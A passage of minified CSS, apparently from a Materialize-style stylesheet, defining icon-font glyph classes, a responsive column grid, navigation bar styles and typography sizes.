ull:before{content:"\e733"}.mdi-device-battery-full:before{content:"\e734"}.mdi-device-battery-std:before{content:"\e735"}.mdi-device-battery-unknown:before{content:"\e736"}.mdi-device-bluetooth-connected:before{content:"\e737"}.mdi-device-bluetooth-disabled:before{content:"\e738"}.mdi-device-bluetooth-searching:before{content:"\e739"}.mdi-device-bluetooth:before{content:"\e73a"}.mdi-device-brightness-auto:before{content:"\e73b"}.mdi-device-brightness-high:before{content:"\e73c"}.mdi-device-brightness-low:before{content:"\e73d"}.mdi-device-brightness-medium:before{content:"\e73e"}.mdi-device-data-usage:before{content:"\e73f"}.mdi-device-developer-mode:before{content:"\e740"}.mdi-device-devices:before{content:"\e741"}.mdi-device-dvr:before{content:"\e742"}.mdi-device-gps-fixed:before{content:"\e743"}.mdi-device-gps-not-fixed:before{content:"\e744"}.mdi-device-gps-off:before{content:"\e745"}.mdi-device-location-disabled:before{content:"\e746"}.mdi-device-location-searching:before{content:"\e747"}.mdi-device-multitrack-audio:before{content:"\e748"}.mdi-device-network-cell:before{content:"\e749"}.mdi-device-network-wifi:before{content:"\e74a"}.mdi-device-nfc:before{content:"\e74b"}.mdi-device-now-wallpaper:before{content:"\e74c"}.mdi-device-now-widgets:before{content:"\e74d"}.mdi-device-screen-lock-landscape:before{content:"\e74e"}.mdi-device-screen-lock-portrait:before{content:"\e74f"}.mdi-device-screen-lock-rotation:before{content:"\e750"}.mdi-device-screen-rotation:before{content:"\e751"}.mdi-device-sd-storage:before{content:"\e752"}.mdi-device-settings-system-daydream:before{content:"\e753"}.mdi-device-signal-cellular-0-bar:before{content:"\e754"}.mdi-device-signal-cellular-1-bar:before{content:"\e755"}.mdi-device-signal-cellular-2-bar:before{content:"\e756"}.mdi-device-signal-cellular-3-bar:before{content:"\e757"}.mdi-device-signal-cellular-4-bar:before{content:"\e758"}.mdi-signal-wifi-statusbar-connected-no-internet-after:before{content:"\e8f6"}.mdi-device-signal-cellular-connected-no-internet-0-bar:before{content:"\e759"}.mdi-device-signal-cellular-connected-no-internet-1-bar:before{content:"\e75a"}.mdi-device-signal-cellular-connected-no-internet-2-bar:before{content:"\e75b"}.mdi-device-signal-cellular-connected-no-internet-3-bar:before{content:"\e75c"}.mdi-device-signal-cellular-connected-no-internet-4-bar:before{content:"\e75d"}.mdi-device-signal-cellular-no-sim:before{content:"\e75e"}.mdi-device-signal-cellular-null:before{content:"\e75f"}.mdi-device-signal-cellular-off:before{content:"\e760"}.mdi-device-signal-wifi-0-bar:before{content:"\e761"}.mdi-device-signal-wifi-1-bar:before{content:"\e762"}.mdi-device-signal-wifi-2-bar:before{content:"\e763"}.mdi-device-signal-wifi-3-bar:before{content:"\e764"}.mdi-device-signal-wifi-4-bar:before{content:"\e765"}.mdi-device-signal-wifi-off:before{content:"\e766"}.mdi-device-signal-wifi-statusbar-1-bar:before{content:"\e767"}.mdi-device-signal-wifi-statusbar-2-bar:before{content:"\e768"}.mdi-device-signal-wifi-statusbar-3-bar:before{content:"\e769"}.mdi-device-signal-wifi-statusbar-4-bar:before{content:"\e76a"}.mdi-device-signal-wifi-statusbar-connected-no-internet-:before{content:"\e76b"}.mdi-device-signal-wifi-statusbar-connected-no-internet:before{content:"\e76f"}.mdi-device-signal-wifi-statusbar-connected-no-internet-2:before{content:"\e76c"}.mdi-device-signal-wifi-statusbar-connected-no-internet-3:before{content:"\e76d"}.mdi-device-signal-wifi-statusbar-connected-no-internet-4:before{content:"\e76e"}.mdi-signal-wifi-statusbar-not-connected-after:before{content:"\e8f7"}.mdi-device-signal-wifi-statusbar-not-connected:before{content:"\e770"}.mdi-device-signal-wifi-statusbar-null:before{content:"\e771"}.mdi-device-storage:before{content:"\e772"}.mdi-device-usb:before{content:"\e773"}.mdi-device-wifi-lock:before{content:"\e774"}.mdi-device-wifi-tethering:before{content:"\e775"}.mdi-hardware-cast-connected:before{content:"\e7b7"}.mdi-hardware-cast:before{content:"\e7b8"}.mdi-hardware-computer:before{content:"\e7b9"}.mdi-hardware-desktop-mac:before{content:"\e7ba"}.mdi-hardware-desktop-windows:before{content:"\e7bb"}.mdi-hardware-dock:before{content:"\e7bc"}.mdi-hardware-gamepad:before{content:"\e7bd"}.mdi-hardware-headset-mic:before{content:"\e7be"}.mdi-hardware-headset:before{content:"\e7bf"}.mdi-hardware-keyboard-alt:before{content:"\e7c0"}.mdi-hardware-keyboard-arrow-down:before{content:"\e7c1"}.mdi-hardware-keyboard-arrow-left:before{content:"\e7c2"}.mdi-hardware-keyboard-arrow-right:before{content:"\e7c3"}.mdi-hardware-keyboard-arrow-up:before{content:"\e7c4"}.mdi-hardware-keyboard-backspace:before{content:"\e7c5"}.mdi-hardware-keyboard-capslock:before{content:"\e7c6"}.mdi-hardware-keyboard-control:before{content:"\e7c7"}.mdi-hardware-keyboard-hide:before{content:"\e7c8"}.mdi-hardware-keyboard-return:before{content:"\e7c9"}.mdi-hardware-keyboard-tab:before{content:"\e7ca"}.mdi-hardware-keyboard-voice:before{content:"\e7cb"}.mdi-hardware-keyboard:before{content:"\e7cc"}.mdi-hardware-laptop-chromebook:before{content:"\e7cd"}.mdi-hardware-laptop-mac:before{content:"\e7ce"}.mdi-hardware-laptop-windows:before{content:"\e7cf"}.mdi-hardware-laptop:before{content:"\e7d0"}.mdi-hardware-memory:before{content:"\e7d1"}.mdi-hardware-mouse:before{content:"\e7d2"}.mdi-hardware-phone-android:before{content:"\e7d3"}.mdi-hardware-phone-iphone:before{content:"\e7d4"}.mdi-hardware-phonelink-off:before{content:"\e7d5"}.mdi-hardware-phonelink:before{content:"\e7d6"}.mdi-hardware-security:before{content:"\e7d7"}.mdi-hardware-sim-card:before{content:"\e7d8"}.mdi-hardware-smartphone:before{content:"\e7d9"}.mdi-hardware-speaker:before{content:"\e7da"}.mdi-hardware-tablet-android:before{content:"\e7db"}.mdi-hardware-tablet-mac:before{content:"\e7dc"}.mdi-hardware-tablet:before{content:"\e7dd"}.mdi-hardware-tv:before{content:"\e7de"}.mdi-hardware-watch:before{content:"\e7df"}.mdi-image-add-to-photos:before{content:"\e7e0"}.mdi-image-adjust:before{content:"\e7e1"}.mdi-image-assistant-photo:before{content:"\e7e2"}.mdi-image-audiotrack:before{content:"\e7e3"}.mdi-image-blur-circular:before{content:"\e7e4"}.mdi-image-blur-linear:before{content:"\e7e5"}.mdi-image-blur-off:before{content:"\e7e6"}.mdi-image-blur-on:before{content:"\e7e7"}.mdi-image-brightness-1:before{content:"\e7e8"}.mdi-image-brightness-2:before{content:"\e7e9"}.mdi-image-brightness-3:before{content:"\e7ea"}.mdi-image-brightness-4:before{content:"\e7eb"}.mdi-image-brightness-5:before{content:"\e7ec"}.mdi-image-brightness-6:before{content:"\e7ed"}.mdi-image-brightness-7:before{content:"\e7ee"}.mdi-image-brush:before{content:"\e7ef"}.mdi-image-camera-alt:before{content:"\e7f0"}.mdi-image-camera-front:before{content:"\e7f1"}.mdi-image-camera-rear:before{content:"\e7f2"}.mdi-image-camera-roll:before{content:"\e7f3"}.mdi-image-camera:before{content:"\e7f4"}.mdi-image-center-focus-strong:before{content:"\e7f5"}.mdi-image-center-focus-weak:before{content:"\e7f6"}.mdi-image-collections:before{content:"\e7f7"}.mdi-image-color-lens:before{content:"\e7f8"}.mdi-image-colorize:before{content:"\e7f9"}.mdi-image-compare:before{content:"\e7fa"}.mdi-image-control-point-duplicate:before{content:"\e7fb"}.mdi-image-control-point:before{content:"\e7fc"}.mdi-image-crop-3-2:before{content:"\e7fd"}.mdi-image-crop-5-4:before{content:"\e7fe"}.mdi-image-crop-7-5:before{content:"\e7ff"}.mdi-image-crop-16-9:before{content:"\e800"}.mdi-image-crop-din:before{content:"\e801"}.mdi-image-crop-free:before{content:"\e802"}.mdi-image-crop-landscape:before{content:"\e803"}.mdi-image-crop-original:before{content:"\e804"}.mdi-image-crop-portrait:before{content:"\e805"}.mdi-image-crop-square:before{content:"\e806"}.mdi-image-crop:before{content:"\e807"}.mdi-image-dehaze:before{content:"\e808"}.mdi-image-details:before{content:"\e809"}.mdi-image-edit:before{content:"\e80a"}.mdi-image-exposure-minus-1:before{content:"\e80b"}.mdi-image-exposure-minus-2:before{content:"\e80c"}.mdi-image-exposure-plus-1:before{content:"\e80d"}.mdi-image-exposure-plus-2:before{content:"\e80e"}.mdi-image-exposure-zero:before{content:"\e80f"}.mdi-image-exposure:before{content:"\e810"}.mdi-image-filter-1:before{content:"\e811"}.mdi-image-filter-2:before{content:"\e812"}.mdi-image-filter-3:before{content:"\e813"}.mdi-image-filter-4:before{content:"\e814"}.mdi-image-filter-5:before{content:"\e815"}.mdi-image-filter-6:before{content:"\e816"}.mdi-image-filter-7:before{content:"\e817"}.mdi-image-filter-8:before{content:"\e818"}.mdi-image-filter-9-plus:before{content:"\e819"}.mdi-image-filter-9:before{content:"\e81a"}.mdi-image-filter-b-and-w:before{content:"\e81b"}.mdi-image-filter-center-focus:before{content:"\e81c"}.mdi-image-filter-drama:before{content:"\e81d"}.mdi-image-filter-frames:before{content:"\e81e"}.mdi-image-filter-hdr:before{content:"\e81f"}.mdi-image-filter-none:before{content:"\e820"}.mdi-image-filter-tilt-shift:before{content:"\e821"}.mdi-image-filter-vintage:before{content:"\e822"}.mdi-image-filter:before{content:"\e823"}.mdi-image-flare:before{content:"\e824"}.mdi-image-flash-auto:before{content:"\e825"}.mdi-image-flash-off:before{content:"\e826"}.mdi-image-flash-on:before{content:"\e827"}.mdi-image-flip:before{content:"\e828"}.mdi-image-gradient:before{content:"\e829"}.mdi-image-grain:before{content:"\e82a"}.mdi-image-grid-off:before{content:"\e82b"}.mdi-image-grid-on:before{content:"\e82c"}.mdi-image-hdr-off:before{content:"\e82d"}.mdi-image-hdr-on:before{content:"\e82e"}.mdi-image-hdr-strong:before{content:"\e82f"}.mdi-image-hdr-weak:before{content:"\e830"}.mdi-image-healing:before{content:"\e831"}.mdi-image-image-aspect-ratio:before{content:"\e832"}.mdi-image-image:before{content:"\e833"}.mdi-image-iso:before{content:"\e834"}.mdi-image-landscape:before{content:"\e835"}.mdi-image-leak-add:before{content:"\e836"}.mdi-image-leak-remove:before{content:"\e837"}.mdi-image-lens:before{content:"\e838"}.mdi-image-looks-3:before{content:"\e839"}.mdi-image-looks-4:before{content:"\e83a"}.mdi-image-looks-5:before{content:"\e83b"}.mdi-image-looks-6:before{content:"\e83c"}.mdi-image-looks-one:before{content:"\e83d"}.mdi-image-looks-two:before{content:"\e83e"}.mdi-image-looks:before{content:"\e83f"}.mdi-image-loupe:before{content:"\e840"}.mdi-image-movie-creation:before{content:"\e841"}.mdi-image-nature-people:before{content:"\e842"}.mdi-image-nature:before{content:"\e843"}.mdi-image-navigate-before:before{content:"\e844"}.mdi-image-navigate-next:before{content:"\e845"}.mdi-image-palette:before{content:"\e846"}.mdi-image-panorama-fisheye:before{content:"\e847"}.mdi-image-panorama-horizontal:before{content:"\e848"}.mdi-image-panorama-vertical:before{content:"\e849"}.mdi-image-panorama-wide-angle:before{content:"\e84a"}.mdi-image-panorama:before{content:"\e84b"}.mdi-image-photo-album:before{content:"\e84c"}.mdi-image-photo-camera:before{content:"\e84d"}.mdi-image-photo-library:before{content:"\e84e"}.mdi-image-photo:before{content:"\e84f"}.mdi-image-portrait:before{content:"\e850"}.mdi-image-remove-red-eye:before{content:"\e851"}.mdi-image-rotate-left:before{content:"\e852"}.mdi-image-rotate-right:before{content:"\e853"}.mdi-image-slideshow:before{content:"\e854"}.mdi-image-straighten:before{content:"\e855"}.mdi-image-style:before{content:"\e856"}.mdi-image-switch-camera:before{content:"\e857"}.mdi-image-switch-video:before{content:"\e858"}.mdi-image-tag-faces:before{content:"\e859"}.mdi-image-texture:before{content:"\e85a"}.mdi-image-timelapse:before{content:"\e85b"}.mdi-image-timer-3:before{content:"\e85c"}.mdi-image-timer-10:before{content:"\e85d"}.mdi-image-timer-auto:before{content:"\e85e"}.mdi-image-timer-off:before{content:"\e85f"}.mdi-image-timer:before{content:"\e860"}.mdi-image-tonality:before{content:"\e861"}.mdi-image-transform:before{content:"\e862"}.mdi-image-tune:before{content:"\e863"}.mdi-image-wb-auto:before{content:"\e864"}.mdi-image-wb-cloudy:before{content:"\e865"}.mdi-image-wb-incandescent:before{content:"\e866"}.mdi-image-wb-irradescent:before{content:"\e867"}.mdi-image-wb-sunny:before{content:"\e868"}.mdi-maps-beenhere:before{content:"\e869"}.mdi-maps-directions-bike:before{content:"\e86a"}.mdi-maps-directions-bus:before{content:"\e86b"}.mdi-maps-directions-car:before{content:"\e86c"}.mdi-maps-directions-ferry:before{content:"\e86d"}.mdi-maps-directions-subway:before{content:"\e86e"}.mdi-maps-directions-train:before{content:"\e86f"}.mdi-maps-directions-transit:before{content:"\e870"}.mdi-maps-directions-walk:before{content:"\e871"}.mdi-maps-directions:before{content:"\e872"}.mdi-maps-flight:before{content:"\e873"}.mdi-maps-hotel:before{content:"\e874"}.mdi-maps-layers-clear:before{content:"\e875"}.mdi-maps-layers:before{content:"\e876"}.mdi-maps-local-airport:before{content:"\e877"}.mdi-maps-local-atm:before{content:"\e878"}.mdi-maps-local-attraction:before{content:"\e879"}.mdi-maps-local-bar:before{content:"\e87a"}.mdi-maps-local-cafe:before{content:"\e87b"}.mdi-maps-local-car-wash:before{content:"\e87c"}.mdi-maps-local-convenience-store:before{content:"\e87d"}.mdi-maps-local-drink:before{content:"\e87e"}.mdi-maps-local-florist:before{content:"\e87f"}.mdi-maps-local-gas-station:before{content:"\e880"}.mdi-maps-local-grocery-store:before{content:"\e881"}.mdi-maps-local-hospital:before{content:"\e882"}.mdi-maps-local-hotel:before{content:"\e883"}.mdi-maps-local-laundry-service:before{content:"\e884"}.mdi-maps-local-library:before{content:"\e885"}.mdi-maps-local-mall:before{content:"\e886"}.mdi-maps-local-movies:before{content:"\e887"}.mdi-maps-local-offer:before{content:"\e888"}.mdi-maps-local-parking:before{content:"\e889"}.mdi-maps-local-pharmacy:before{content:"\e88a"}.mdi-maps-local-phone:before{content:"\e88b"}.mdi-maps-local-pizza:before{content:"\e88c"}.mdi-maps-local-play:before{content:"\e88d"}.mdi-maps-local-post-office:before{content:"\e88e"}.mdi-maps-local-print-shop:before{content:"\e88f"}.mdi-maps-local-restaurant:before{content:"\e890"}.mdi-maps-local-see:before{content:"\e891"}.mdi-maps-local-shipping:before{content:"\e892"}.mdi-maps-local-taxi:before{content:"\e893"}.mdi-maps-location-history:before{content:"\e894"}.mdi-maps-map:before{content:"\e895"}.mdi-maps-my-location:before{content:"\e896"}.mdi-maps-navigation:before{content:"\e897"}.mdi-maps-pin-drop:before{content:"\e898"}.mdi-maps-place:before{content:"\e899"}.mdi-maps-rate-review:before{content:"\e89a"}.mdi-maps-restaurant-menu:before{content:"\e89b"}.mdi-maps-satellite:before{content:"\e89c"}.mdi-maps-store-mall-directory:before{content:"\e89d"}.mdi-maps-terrain:before{content:"\e89e"}.mdi-maps-traffic:before{content:"\e89f"}.mdi-navigation-apps:before{content:"\e8a0"}.mdi-navigation-arrow-back:before{content:"\e8a1"}.mdi-navigation-arrow-drop-down-circle:before{content:"\e8a2"}.mdi-navigation-arrow-drop-down:before{content:"\e8a3"}.mdi-navigation-arrow-drop-up:before{content:"\e8a4"}.mdi-navigation-arrow-forward:before{content:"\e8a5"}.mdi-navigation-cancel:before{content:"\e8a6"}.mdi-navigation-check:before{content:"\e8a7"}.mdi-navigation-chevron-left:before{content:"\e8a8"}.mdi-navigation-chevron-right:before{content:"\e8a9"}.mdi-navigation-close:before{content:"\e8aa"}.mdi-navigation-expand-less:before{content:"\e8ab"}.mdi-navigation-expand-more:before{content:"\e8ac"}.mdi-navigation-fullscreen-exit:before{content:"\e8ad"}.mdi-navigation-fullscreen:before{content:"\e8ae"}.mdi-navigation-menu:before{content:"\e8af"}.mdi-navigation-more-horiz:before{content:"\e8b0"}.mdi-navigation-more-vert:before{content:"\e8b1"}.mdi-navigation-refresh:before{content:"\e8b2"}.mdi-navigation-unfold-less:before{content:"\e8b3"}.mdi-navigation-unfold-more:before{content:"\e8b4"}.mdi-notification-adb:before{content:"\e8b5"}.mdi-notification-bluetooth-audio:before{content:"\e8b6"}.mdi-notification-disc-full:before{content:"\e8b7"}.mdi-notification-dnd-forwardslash:before{content:"\e8b8"}.mdi-notification-do-not-disturb:before{content:"\e8b9"}.mdi-notification-drive-eta:before{content:"\e8ba"}.mdi-notification-event-available:before{content:"\e8bb"}.mdi-notification-event-busy:before{content:"\e8bc"}.mdi-notification-event-note:before{content:"\e8bd"}.mdi-notification-folder-special:before{content:"\e8be"}.mdi-notification-mms:before{content:"\e8bf"}.mdi-notification-more:before{content:"\e8c0"}.mdi-notification-network-locked:before{content:"\e8c1"}.mdi-notification-phone-bluetooth-speaker:before{content:"\e8c2"}.mdi-notification-phone-forwarded:before{content:"\e8c3"}.mdi-notification-phone-in-talk:before{content:"\e8c4"}.mdi-notification-phone-locked:before{content:"\e8c5"}.mdi-notification-phone-missed:before{content:"\e8c6"}.mdi-notification-phone-paused:before{content:"\e8c7"}.mdi-notification-play-download:before{content:"\e8c8"}.mdi-notification-play-install:before{content:"\e8c9"}.mdi-notification-sd-card:before{content:"\e8ca"}.mdi-notification-sim-card-alert:before{content:"\e8cb"}.mdi-notification-sms-failed:before{content:"\e8cc"}.mdi-notification-sms:before{content:"\e8cd"}.mdi-notification-sync-disabled:before{content:"\e8ce"}.mdi-notification-sync-problem:before{content:"\e8cf"}.mdi-notification-sync:before{content:"\e8d0"}.mdi-notification-system-update:before{content:"\e8d1"}.mdi-notification-tap-and-play:before{content:"\e8d2"}.mdi-notification-time-to-leave:before{content:"\e8d3"}.mdi-notification-vibration:before{content:"\e8d4"}.mdi-notification-voice-chat:before{content:"\e8d5"}.mdi-notification-vpn-lock:before{content:"\e8d6"}.mdi-social-cake:before{content:"\e8d7"}.mdi-social-domain:before{content:"\e8d8"}.mdi-social-group-add:before{content:"\e8d9"}.mdi-social-group:before{content:"\e8da"}.mdi-social-location-city:before{content:"\e8db"}.mdi-social-mood:before{content:"\e8dc"}.mdi-social-notifications-none:before{content:"\e8dd"}.mdi-social-notifications-off:before{content:"\e8de"}.mdi-social-notifications-on:before{content:"\e8df"}.mdi-social-notifications-paused:before{content:"\e8e0"}.mdi-social-notifications:before{content:"\e8e1"}.mdi-social-pages:before{content:"\e8e2"}.mdi-social-party-mode:before{content:"\e8e3"}.mdi-social-people-outline:before{content:"\e8e4"}.mdi-social-people:before{content:"\e8e5"}.mdi-social-person-add:before{content:"\e8e6"}.mdi-social-person-outline:before{content:"\e8e7"}.mdi-social-person:before{content:"\e8e8"}.mdi-social-plus-one:before{content:"\e8e9"}.mdi-social-poll:before{content:"\e8ea"}.mdi-social-public:before{content:"\e8eb"}.mdi-social-school:before{content:"\e8ec"}.mdi-social-share:before{content:"\e8ed"}.mdi-social-whatshot:before{content:"\e8ee"}.mdi-toggle-check-box-outline-blank:before{content:"\e8ef"}.mdi-toggle-check-box:before{content:"\e8f0"}.mdi-toggle-radio-button-off:before{content:"\e8f1"}.mdi-toggle-radio-button-on:before{content:"\e8f2"}.mdi-toggle-star-half:before{content:"\e8f3"}.mdi-toggle-star-outline:before{content:"\e8f4"}.mdi-toggle-star:before{content:"\e8f5"}.container{margin:0 auto;max-width:1280px;width:90%}@media only screen and (min-width:601px){.container{width:85%}}@media only screen and (min-width:993px){.container{width:70%}}.container .row{margin-left:-.75rem;margin-right:-.75rem}.row,.row .col.s1,.row .col.s10,.row .col.s11,.row .col.s12,.row .col.s2,.row .col.s3,.row .col.s4,.row .col.s5,.row .col.s7,.row .col.s8,.row .col.s9{margin-left:auto}.section{padding-top:1rem;padding-bottom:1rem}.section.no-pad{padding:0}.section.no-pad-bot{padding-bottom:0}.section.no-pad-top{padding-top:0}.row{margin-right:auto;margin-bottom:20px}.row:after{content:"";display:table}.row .col{padding:0 .75rem}.row .col.s1{width:8.3333333333%}.row .col.s2{width:16.6666666667%}.row .col.s3{width:25%}.row .col.s4{width:33.3333333333%}.row .col.s5{width:41.6666666667%}.row .col.s6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.s7{width:58.3333333333%}.row .col.s8{width:66.6666666667%}.row .col.s9{width:75%}.row .col.s10{width:83.3333333333%}.row .col.s11{width:91.6666666667%}.row .col.s12{width:100%}.row .col.offset-s1{margin-left:8.3333333333%}.row .col.pull-s1{right:8.3333333333%}.row .col.push-s1{left:8.3333333333%}.row .col.offset-s2{margin-left:16.6666666667%}.row .col.pull-s2{right:16.6666666667%}.row .col.push-s2{left:16.6666666667%}.row .col.offset-s3{margin-left:25%}.row .col.pull-s3{right:25%}.row .col.push-s3{left:25%}.row .col.offset-s4{margin-left:33.3333333333%}.row .col.pull-s4{right:33.3333333333%}.row .col.push-s4{left:33.3333333333%}.row .col.offset-s5{margin-left:41.6666666667%}.row .col.pull-s5{right:41.6666666667%}.row .col.push-s5{left:41.6666666667%}.row .col.offset-s6{margin-left:50%}.row .col.pull-s6{right:50%}.row .col.push-s6{left:50%}.row .col.offset-s7{margin-left:58.3333333333%}.row .col.pull-s7{right:58.3333333333%}.row .col.push-s7{left:58.3333333333%}.row .col.offset-s8{margin-left:66.6666666667%}.row .col.pull-s8{right:66.6666666667%}.row .col.push-s8{left:66.6666666667%}.row .col.offset-s9{margin-left:75%}.row .col.pull-s9{right:75%}.row .col.push-s9{left:75%}.row .col.offset-s10{margin-left:83.3333333333%}.row .col.pull-s10{right:83.3333333333%}.row .col.push-s10{left:83.3333333333%}.row .col.offset-s11{margin-left:91.6666666667%}.row .col.pull-s11{right:91.6666666667%}.row .col.push-s11{left:91.6666666667%}.row .col.offset-s12{margin-left:100%}.row .col.pull-s12{right:100%}.row .col.push-s12{left:100%}@media only screen and (min-width:601px){.row .col.m1,.row .col.m10,.row .col.m11,.row .col.m12,.row .col.m2,.row .col.m3,.row .col.m4,.row .col.m5,.row .col.m7,.row .col.m8,.row .col.m9{margin-left:auto;left:auto;right:auto}.row .col.m1{width:8.3333333333%}.row .col.m2{width:16.6666666667%}.row .col.m3{width:25%}.row .col.m4{width:33.3333333333%}.row .col.m5{width:41.6666666667%}.row .col.m6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.m7{width:58.3333333333%}.row .col.m8{width:66.6666666667%}.row .col.m9{width:75%}.row .col.m10{width:83.3333333333%}.row .col.m11{width:91.6666666667%}.row .col.m12{width:100%}.row .col.offset-m1{margin-left:8.3333333333%}.row .col.pull-m1{right:8.3333333333%}.row .col.push-m1{left:8.3333333333%}.row .col.offset-m2{margin-left:16.6666666667%}.row .col.pull-m2{right:16.6666666667%}.row .col.push-m2{left:16.6666666667%}.row .col.offset-m3{margin-left:25%}.row .col.pull-m3{right:25%}.row .col.push-m3{left:25%}.row .col.offset-m4{margin-left:33.3333333333%}.row .col.pull-m4{right:33.3333333333%}.row .col.push-m4{left:33.3333333333%}.row .col.offset-m5{margin-left:41.6666666667%}.row .col.pull-m5{right:41.6666666667%}.row .col.push-m5{left:41.6666666667%}.row .col.offset-m6{margin-left:50%}.row .col.pull-m6{right:50%}.row .col.push-m6{left:50%}.row .col.offset-m7{margin-left:58.3333333333%}.row .col.pull-m7{right:58.3333333333%}.row .col.push-m7{left:58.3333333333%}.row .col.offset-m8{margin-left:66.6666666667%}.row .col.pull-m8{right:66.6666666667%}.row .col.push-m8{left:66.6666666667%}.row .col.offset-m9{margin-left:75%}.row .col.pull-m9{right:75%}.row .col.push-m9{left:75%}.row .col.offset-m10{margin-left:83.3333333333%}.row .col.pull-m10{right:83.3333333333%}.row .col.push-m10{left:83.3333333333%}.row .col.offset-m11{margin-left:91.6666666667%}.row .col.pull-m11{right:91.6666666667%}.row .col.push-m11{left:91.6666666667%}.row .col.offset-m12{margin-left:100%}.row .col.pull-m12{right:100%}.row .col.push-m12{left:100%}}@media only screen and (min-width:993px){.row .col.l1,.row .col.l10,.row .col.l11,.row .col.l12,.row .col.l2,.row .col.l3,.row .col.l4,.row .col.l5,.row .col.l7,.row .col.l8,.row .col.l9{margin-left:auto;left:auto;right:auto}.row .col.l1{width:8.3333333333%}.row .col.l2{width:16.6666666667%}.row .col.l3{width:25%}.row .col.l4{width:33.3333333333%}.row .col.l5{width:41.6666666667%}.row .col.l6{width:50%;margin-left:auto;left:auto;right:auto}.row .col.l7{width:58.3333333333%}.row .col.l8{width:66.6666666667%}.row .col.l9{width:75%}.row .col.l10{width:83.3333333333%}.row .col.l11{width:91.6666666667%}.row .col.l12{width:100%}.row .col.offset-l1{margin-left:8.3333333333%}.row .col.pull-l1{right:8.3333333333%}.row .col.push-l1{left:8.3333333333%}.row .col.offset-l2{margin-left:16.6666666667%}.row .col.pull-l2{right:16.6666666667%}.row .col.push-l2{left:16.6666666667%}.row .col.offset-l3{margin-left:25%}.row .col.pull-l3{right:25%}.row .col.push-l3{left:25%}.row .col.offset-l4{margin-left:33.3333333333%}.row .col.pull-l4{right:33.3333333333%}.row .col.push-l4{left:33.3333333333%}.row .col.offset-l5{margin-left:41.6666666667%}.row .col.pull-l5{right:41.6666666667%}.row .col.push-l5{left:41.6666666667%}.row .col.offset-l6{margin-left:50%}.row .col.pull-l6{right:50%}.row .col.push-l6{left:50%}.row .col.offset-l7{margin-left:58.3333333333%}.row .col.pull-l7{right:58.3333333333%}.row .col.push-l7{left:58.3333333333%}.row .col.offset-l8{margin-left:66.6666666667%}.row .col.pull-l8{right:66.6666666667%}.row .col.push-l8{left:66.6666666667%}.row .col.offset-l9{margin-left:75%}.row .col.pull-l9{right:75%}.row .col.push-l9{left:75%}.row .col.offset-l10{margin-left:83.3333333333%}.row .col.pull-l10{right:83.3333333333%}.row .col.push-l10{left:83.3333333333%}.row .col.offset-l11{margin-left:91.6666666667%}.row .col.pull-l11{right:91.6666666667%}.row .col.push-l11{left:91.6666666667%}.row .col.offset-l12{margin-left:100%}.row .col.pull-l12{right:100%}.row .col.push-l12{left:100%}}nav{background-color:#ee6e73;width:100%;height:56px;line-height:56px}nav [class*=mdi-],nav [class^=mdi-],nav i,nav i.material-icons{display:block;font-size:2rem;height:56px;line-height:56px}nav .nav-wrapper{height:100%}@media only screen and (min-width:993px){nav a.button-collapse{display:none}}nav .button-collapse{float:left;position:relative;z-index:1;height:56px}nav .button-collapse i{font-size:2.7rem;height:56px;line-height:56px}nav .brand-logo{position:absolute;color:#fff;display:inline-block;font-size:2.1rem;padding:0}nav .brand-logo.center{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}@media only screen and (max-width:992px){nav .brand-logo{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}nav .brand-logo.left,nav .brand-logo.right{padding:0;-webkit-transform:none;transform:none}nav .brand-logo.left{left:.5rem}nav .brand-logo.right{right:.5rem;left:auto}}nav .brand-logo.right{right:.5rem;padding:0}nav ul{margin:0}nav ul li{padding:0}nav ul a{font-size:1rem;display:block;padding:0 15px}nav ul a.btn,nav ul a.btn-flat,nav ul a.btn-floating,nav ul a.btn-large{margin-top:-2px;margin-left:15px;margin-right:15px}nav .input-field{margin:0}nav .input-field input{height:100%;font-size:1.2rem;border:none;padding-left:2rem}nav .input-field input:focus,nav .input-field input[type=date]:valid,nav .input-field input[type=email]:valid,nav .input-field input[type=password]:valid,nav .input-field input[type=text]:valid,nav .input-field input[type=url]:valid{border:none;box-shadow:none}nav .input-field label{top:0;left:0}nav .input-field label i{color:rgba(255,255,255,.7);transition:color .3s}nav .input-field label.active i{color:#fff}nav .input-field label.active{-webkit-transform:translateY(0);transform:translateY(0)}.navbar-fixed{position:relative;height:56px;z-index:998}.navbar-fixed nav{position:fixed}.card,.card.large,.card.medium,.card.small{position:relative}@media only screen and (min-width:601px){nav,nav .nav-wrapper i,nav a.button-collapse,nav a.button-collapse i{height:64px;line-height:64px}.navbar-fixed{height:64px}}h1,h2,h3,h4,h5,h6{line-height:110%}html{line-height:1.5;font-family:Roboto,sans-serif;color:rgba(0,0,0,.87)}@media only screen and (min-width:0){html{font-size:14px}}@media only screen and (min-width:992px){html{font-size:14.5px}}@media only screen and (min-width:1200px){html{font-size:15px}}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}h1{font-size:4.2rem;margin:2.1rem 0 1.68rem}h2{font-size:3.56rem;margin:1.78rem 0 1.424rem}h3{font-size:2.92rem;margin:1.46rem 0 1.168rem}h4{font-size:2.28rem;margin:1.14rem 0 .912rem}h5{font-size:1.64rem;margin:.82rem 0 .656rem}h6{font-size:1rem;margin:.5rem 0 .4rem}.card,.card-panel{margin:.5rem 0 1rem;background-color:#fff;transition:box-shadow .25s;border-radius:2px}em{font-style:italic}strong{font-weight:500}small{font-size:75%}.light,footer.page-footer .footer-copyright{font-weight:300}.thin{font-weight:200}.flow-text,.toast{font-weight:300}@media only screen and (min-width:360px){.flow-text{font-size:1.2rem}}@media only screen and (min-width:390px){.flow-text{font-size:1.224rem}}@media only screen and (min-width:420px){.flow-text{font-size:1.248rem}}@media only screen and (min-width:450px){.flow-text{font-size:1.272rem}}@media only screen and (min-width:480px){.flow-text{font-size:1.296rem}}@media only screen and (min-width:510px){.flow-text{font-size:1.32rem}}@media only screen and (min-width:540px){.flow-text{font-size:1.344rem}}@media only screen and (min-width:570px){.flow-text{font-size:1.368rem}}@media only screen and (min-width:600px){.flow-text{font-size:1.392rem}}@media only screen and (min-width:630px){.flow-text{font-size:1.416rem}}@media only screen and (min-width:660px){.flow-text{font-size:1.44rem}}@media only screen and (min-width:690px){.flow-text{font-size:1.464rem}}@media only screen and (min-width:720px){.flow-text{font-size:1.488rem}}@media only screen and (min-width:750px){.flow-text{font-size:1.512rem}}@media only screen and (min-width:780px){.flow-text{font-size:1.536rem}}@media only screen and 